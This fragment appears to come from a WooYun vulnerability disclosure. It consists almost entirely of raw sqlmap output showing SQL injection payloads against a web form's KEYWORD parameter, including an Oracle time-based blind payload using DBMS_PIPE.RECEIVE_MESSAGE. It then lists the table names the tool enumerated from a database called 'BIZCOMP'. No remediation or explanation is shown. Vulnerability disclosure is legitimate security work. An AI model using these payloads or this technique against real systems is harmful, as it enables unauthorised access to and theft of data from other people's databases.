 sqlmap
Payload: strTYPEID=1&CAPITALCODE=0&KEYWORD=1%' AND 7253=7253 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: strTYPEID=1&CAPITALCODE=0&KEYWORD=1%' AND 7543=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(77)||CHR(100)||CHR(98)||CHR(107),5) AND '%'='
---
[16:46:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:46:39] [INFO] fetching tables for database: 'BIZCOMP'
[16:46:39] [INFO] fetching number of tables for database 'BIZCOMP'
[16:46:39] [INFO] resumed: 345
[16:46:39] [INFO] resumed: TEMP_BIZ_BILL_APCOMMFEE
[16:46:39] [INFO] resumed: TEMP_BIZ_BILL_APCOMMFEE_NEW
[16:46:39] [INFO] resumed: TEMP_BILL_APCOMMFEE_20150731
[16:46:39] [INFO] resumed: TEMP_NEW_SWDX
[16:46:39] [INFO] resumed: TEMP_SYSTRADEXML
[16:46:39] [INFO] resumed: TEMP_EXC_COMP
[16:46:39] [INFO] resumed: TEMP_BIZ_BILL_APCOMMFEE25
[16:46:39] [INFO] resumed: TEMP_COMP_1203
[16:46:39] [INFO] resumed: AA
[16:46:39] [INFO] resumed: TEMPMUSERSTATION
[16:46:39] [INFO] resumed: TEMP_AREA
[16:46:39] [INFO] resumed: TEMP_BIZ_COMP_INFO
[16:46:39] [INFO] resumed: TEMP_COMP
www.wooyun.org